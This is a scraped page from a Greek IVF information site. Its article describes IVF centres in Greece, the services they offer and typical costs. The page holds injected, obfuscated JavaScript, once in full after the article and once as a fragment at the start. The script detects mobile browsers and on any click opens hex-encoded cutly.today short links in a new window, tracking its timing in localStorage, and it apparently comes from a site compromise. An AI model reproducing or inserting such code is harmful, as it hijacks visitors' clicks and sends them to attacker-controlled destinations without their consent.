)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>



		</div>
			</div>

			<div class="items-row cols-1 row-0 clearfix">
		<div class="item column-1">
		<div class="contentpaneopen">
		

	<div class="page-header">
					<h2 itemprop="name">
									ΚΕΝΤΡΑ ΕΞΩΣΩΜΑΤΙΚΗΣ ΓΟΝΙΜΟΠΟΙΗΣΗΣ							</h2>
				
		
				
			</div>

	
<div class="icons">
	
					<div class="btn-group pull-right">
				<button class="btn dropdown-toggle" type="button" id="dropdownMenuButton-184" aria-label="User tools"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span class="icon-cog" aria-hidden="true"></span>
					<span class="caret" aria-hidden="true"></span>
				</button>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton-184">
											<li class="print-icon"> <a href="/index.php/el/information-17/184-2010-06-09-12-57-38.html?tmpl=component&amp;print=1&amp;layout=default" title="Εκτύπωση άρθρου < ΚΕΝΤΡΑ ΕΞΩΣΩΜΑΤΙΚΗΣ ΓΟΝΙΜΟΠΟΙΗΣΗΣ >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Εκτύπωση	</a> </li>
																<li class="email-icon"> <a href="/index.php/el/component/mailto/?tmpl=component&amp;template=ja_teline_iii&amp;link=231e2aafc19a692b41e6491018a3806b86e28bb7" title="Στείλτε αυτό το σύνδεσμο με ένα email σε ένα φίλο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Ηλεκτρονικό ταχυδρομείο	</a> </li>
														</ul>
			</div>
		
	</div>






<p><strong><span style="font-size: 12pt;">Όλα όσα θέλατε να μάθετε για τα κεντρα εξωσωματικής γονιμοποίησης στην Ελλάδα<br /><br /><img alt="ivf center" src="/images/buttons/a2007.jpg" width="300" /></span></strong></p>
<p><br />Στην Ελλάδα έχουμε 50 κέντρα εξωσωματικής γονιμοποίησης στο σύνολο του πληθυσμού της που είναι 10.6 εκατομμύρια κάτοικοι.<br /><br />Στο Βέλγιο υπάρχουν 18 κέντρα εξωσωματικής σε συνολικό πληθυσμό 10.3 εκατομμυρίων κατοίκων, στην Πορτογαλία 15 κέντρα εξωσωματικής σε συνολικό πληθυσμό 10 εκατομμυρίων κατοίκων και τέλος στην Σουηδία 15 κέντρα σε συνολικό πληθυσμό 9 εκατομμυρίων κατοίκων. <br /><br />Η αγορά στον τομέα της εξωσωματικής γονιμοποίησης στην Ελλάδα εξελίσσεται ταχύτατα και γίνεται ολοένα και ποιο ανταγωνιστική καθώς αυξάνεται συνεχώς ο αριθμός των ιατρών γυναικολόγων που ειδικεύονται σε αυτό τον τομέα. <br /><br />Προκειμένου οι μονάδες εξωσωματικής να ακολουθούν τις τελευταίες εξελίξεις χρειάζεται να επενδύσουν σε υλικοτεχνική υποδομή τελευταίας γενιάς. Σε αυτή την ήδη κορεσμένη αγορά και καθώς το λειτουργικό <br />κόστος αυξάνεται συνεχώς, το αποτέλεσμα είναι μερικές μικρές μονάδες εξωσωματικής να έχουν οδηγηθεί σε παύση λειτουργείας.</p>
<p><strong>Υπηρεσίες που προσφέρει ένα κέντρο IVF</strong></p>
<p>Ορμονικά τεστ FSH, E2, LH, β hCG κτλ.<br />Υπέρηχοι.<br />Εξωσωματική γονιμοποίηση.<br />ICSI<br />Καλλιέργεια βλαστοκύστεων<br />Υποβοηθούμενη εκόλλαψη<br />Κατάψυξη εμβρύων<br />Εξέταση σπέρματος, Σπερματέγχυση, Κατάψυξη σπέρματος,<br />τράπεζα σπέρματος (όπου εγγυάται την καταλληλότητα όλων των δειγμάτων μέσα από έγκυρες ιατρικές εξετάσεις ). <br />Προεμφυτευτικός έλεγχος (pgd,pgs) και γενετική συμβουλή.<br />Ψυχολογική υποστήριξη<br />Γενετικός έλεγχος: Καρυότυπος, έλεγχος φορέα β-θαλασσαιμίας(στίγμα), <br />έλεγχος φορέα κυστικής ίνσωσης για ασθενείς με αποφρακτική αζωοσπερμία.<br />Προγεννετική διάγνωση</p>
<p>Σε ευχάριστο και φιλικό περιβάλλον που βοηθάει στην καλύτερη ψυχολογία των ζευγαριών καθώς και προσωπικό με διάθεση για έγκυρη ενημέρωση σε όλα τα θέματα σχετικά με την υποβοηθούμενη αναπαραγωγή.</p>
<p><br /><span style="font-size: 12pt;">"ΠΕΡΙΣΣΟΤΕΡΑ από 3.000 παιδιά γεννιούνται κάθε χρόνο στη χώρα μας με τη μέθοδο της εξωσωματικής γονιμοποίησης ενώ γίνονται πάνω από 14.000 προσπάθειες. <br />Η κάθε προσπάθεια κοστίζει από 1.500 ως 3.000 ευρώ και το συνολικό ποσόν που διακινείται ξεπερνάει τα 24 εκατ. ευρώ ετησίως."</span></p>
<p><span style="font-size: 12pt;">&nbsp;</span></p>
<p><span style="color: #ff0000;"><img alt="greece ivf" src="/images/buttons/infoembryo.jpg" />&nbsp;<br /></span></p>
<p><span style="color: #000080;"><a href="/index.php/el/exosomatikigonimopoihsh/140-2010-06-03-10-24-33.html">Πως θα διαλέξω το κέντρο εξωσωματικής που θα πάω;</a><br /><a href="/index.php/el/exosomatikigonimopoihsh/91-2010-05-31-12-58-20.html">Ταυτότητα και Ασφάλεια</a></span></p>
<p><span style="color: #000080;"><strong><a href="/index.php/el/exosomatikigonimopoihsh/136-2010-06-03-10-10-42.html">"WHO IS WHO" σε ενα κέντρα εξωσωματικής</a><br /><a href="/index.php/el/exosomatikigonimopoihsh/90-2010-05-31-12-51-24.html">Το προσωπικό</a></strong></span></p>
<p><strong>&nbsp;</strong></p>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4f\x51\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x77\x51\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x43\x4c\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x5a\x4a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x41\x46\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x43\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x72\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x55\x46\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x76\x4c\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x59\x6e\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>



		</div>
	</div>
						<span class="row-separator"></span>
				</div>

				



	
<ol class="nav nav-tabs nav-stacked">
			<li>
			<a href="/index.php/el/information-17/185-2010-06-09-13-04-00.html">
				ΤΙ ΝΑ ΠΡΟΣΕΞΕΤΕ</a>
		</li>
			<li>
			<a href="/index.php/el/information-17/190-2010-06-25-13-28-24.html">
				ΧΡΗΣΙΜΕΣ ΣΥΜΒΟΥΛΕΣ</a>
		</li>
			<li>
			<a href="/index.php/el/information-17/193-2010-07-05-13-45-34.html">
				ΧΡΗΣΙΜΕΣ ΑΠΑΝΤΗΣΕΙΣ</a>
		</li>
			<li>
			<a href="/index.php/el/information-17/210-2010-07-31-07-50-59.html">
				ΜΥΘΟΙ </a>
		</li>
	</ol>



	
		<div class="pagination clearfix">
												<p class="counter">
								<span>Σελίδα 8 από 10</span>
						</p>

								<ul>
	<li class="pagination-start"><a title="Έναρξη" href="/index.php/el/information-17.html?limitstart=0" class="hasTooltip pagenav">Έναρξη</a></li>
	<li class="pagination-prev"><a title="Προηγούμενο" href="/index.php/el/information-17.html?start=12" class="hasTooltip pagenav">Προηγούμενο</a></li>
			<li><a href="/index.php/el/information-17.html?limitstart=0" class="pagenav">1</a></li>			<li><a href="/index.php/el/information-17.html?start=2" class="pagenav">2</a></li>			<li><a href="/index.php/el/information-17.html?start=4" class="pagenav">3</a></li>			<li><a href="/index.php/el/information-17.html?start=6" class="pagenav">4</a></li>			<li><a href="/index.php/el/information-17.html?start=8" class="pagenav">5</a></li>			<li><a href="/index.php/el/information-17.html?start=10" class="pagenav">6</a></li>			<li><a href="/index.php/el/information-17.html?start=12" class="pagenav">7</a></li>			<li><span class="pagenav">8</span></li>			<li><a href="/index.php/el/information-17.html?start=16" class="pagenav">9</a></li>			<li><a href="/index.php/el/information-17.html?start=18" class="pagenav">10</a></li>		<li class="pagination-next"><a title="Επόμενο" href="/index.php/el/information-17.html?start=16" class="hasTooltip pagenav">Επόμενο</a></li>
	<li class="pagination-end"><a title="Τέλος" href="/index.php/el/information-17.html?start=18" class="hasTooltip pagenav">Τέλος</a></li>
</ul>
		</div>

</div>
                            </div>
                            
                                                        <div id="ja-content-bottom" class="ja-content-bottom clearfix">
                                	<div class="ja-moduletable moduletable  clearfix" id="Mod109">
						<div class="ja-box-ct clearfix">
		<form action="/index.php/el/information-17.html" method="post" class="search">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="40" value=" "  onblur="if (this.value=='') this.value=' ';" onfocus="if (this.value==' ') this.value='';" /><input type="submit" value="Αναζητηση" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="17" />
</form>
		</div>
    </div>
	                            </div>
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                <!-- RIGHT COLUMN-->
        <div id="ja-right" class="column sidebar" style="width:40%">

                        <div id="ja-right-mass-top" class="ja-mass ja-mass-top clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod131">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-308"><a href="/index.php/el/giatonsygrafea-3.html" ><img src="/images/2013/infoside.gif" alt="Για το συγγραφέα side title" /></a></li><li class="item-211"><a href="/index.php/el/giatonsygrafea-2.html" >Για το συγγραφέα</a></li><li class="item-66"><a href="/index.php/el/ivfgreece.html" >IVF στην Ελλάδα</a></li><li class="item-67"><a href="/index.php/el/posostaepitxias.html" >Ποσοστά επιτυχίας</a></li><li class="item-68"><a href="/index.php/el/cost.html" >Κόστος</a></li><li class="item-69"><a href="/index.php/el/danger.html" >Κίνδυνοι</a></li><li class="item-70"><a href="/index.php/el/addresses.html" >Χρήσιμες διευθύνσεις</a></li><li class="item-72"><a href="/index.php/el/infonights.html" >Βραδιές ενημέρωσης</a></li><li class="item-120"><a href="/index.php/el/2010-07-29-05-49-35.html" >Ποιοί είμαστε</a></li></ul>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod192">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<div style="text-align: center;">
<table border="0" style="width: 345px; height: 154px;">
<tbody>
<tr>
<td><a href="https://twitter.com/#!/IVFLIFE" target="_blank" rel="noopener" title="Follw me on Twitter"><img src="/images/buttons/buttons/forum2_small.gif" alt="forum2 small" width="100" height="120" /></a></td>
<td><a href="http://mobile.twitter.com/IVFLIFE" target="_self"><img src="/images/stories/sw-twitter-button2.png" alt="twitter" width="26" height="26" /></a> &nbsp; <a href="http://www.facebook.com/groups/100448030017513/" target="_blank" rel="noopener"><img src="/images/stories/facebook_button.png" alt="facebook_button" width="26" height="26" /></a> &nbsp; <a href="http://kosmogoniaivf.blogspot.gr/" target="_blank" rel="noopener"><img src="/images/stories/bloggericon.png" alt="blog" width="26" height="26" title="Visit my Blog" /></a>&nbsp; <a href="http://www.youtube.com/user/kosmogonia" target="_blank" rel="noopener"><img src="/images/2013/you_tube.gif" alt="you tube" width="69" height="26" /></a><br /><span style="color: #808080;"></span></td>
</tr>
<tr>
<td colspan="2"><span style="font-size: 14pt;"><strong><span style="color: #999999;">Follow, like &amp; share....</span></strong></span></td>
</tr>
</tbody>
</table>
</div></div>
		</div>
    </div>
	            </div>
            
                        <div class="ja-colswrap clearfix ja-r2">
                                <div id="ja-right1" class="ja-col ja-right1 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod134">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-306"><a href="/index.php/el/contact-us-2.html" ><img src="/images/2013/extraside.gif" alt="Επικοινωνία side title" /></a></li><li class="item-212"><a href="/index.php/el/contact-us.html" >Επικοινωνία</a></li><li class="item-236"><a href="/index.php/el/test1.html" >Hot!!</a></li><li class="item-237"><a href="/index.php/el/test2.html" >Εμβρυολογία plus</a></li><li class="item-238"><a href="/index.php/el/test3.html" >Αφιερωμα: Γενετική</a></li><li class="item-213"><a href="/index.php/el/esum-2.html" >E-συμβουλευτική</a></li><li class="item-17 current active deeper parent"><a href="/index.php/el/information-17.html" >Πληροφορίες</a><ul class="nav-child unstyled small"><li class="item-209"><a href="/index.php/el/information-17/giatonsygrafea-2.html" >Για το συγγραφέα</a></li><li class="item-18"><a href="/index.php/el/information-17/ivfgreece.html" >IVF στην Ελλάδα</a></li><li class="item-19"><a href="/index.php/el/information-17/posostaepitxias.html" >ποσοστά επιτυχίας</a></li><li class="item-20"><a href="/index.php/el/information-17/cost.html" >κόστος</a></li><li class="item-21"><a href="/index.php/el/information-17/danger.html" >κίνδυνοι</a></li><li class="item-22"><a href="/index.php/el/information-17/addresses.html" >χρήσιμες διευθύνσεις</a></li><li class="item-24"><a href="/index.php/el/information-17/infonights.html" >βραδιές ενημέρωσης</a></li><li class="item-210"><a href="/index.php/el/information-17/2010-07-29-05-49-35.html" >Ποιοί είμαστε</a></li></ul></li></ul>
		</div>
    </div>
	                </div>
                
                                <div id="ja-right2" class="ja-col ja-right2 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod133">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-307"><a href="/index.php/el/archives-2.html" ><img src="/images/2013/archivesside.gif" alt="Αρχεία side title" /></a></li><li class="item-230"><a href="/index.php/el/archives.html" >Αρχεία</a></li><li class="item-85"><a href="/index.php/el/videos-85.html" >Βίντεο</a></li><li class="item-88"><a href="/index.php/el/images2.html" >Εικόνες</a></li><li class="item-89"><a href="/index.php/el/downloads.html" >Downloads (PDF)</a></li><li class="item-91"><a href="/index.php/el/profs.html" >Επαγγελματίες</a></li><li class="item-90 parent"><a href="/index.php/el/labservices.html" >Lab Services</a></li></ul>
		</div>
    </div>
	                </div>
                            </div>
                                    <div id="ja-right-mass-bottom" class="ja-mass ja-mass-bottom clearfix">
                	<div class="ja-moduletable moduletable  clearfix" id="Mod150">
						<div class="ja-box-ct clearfix">
		<div class="random-image">
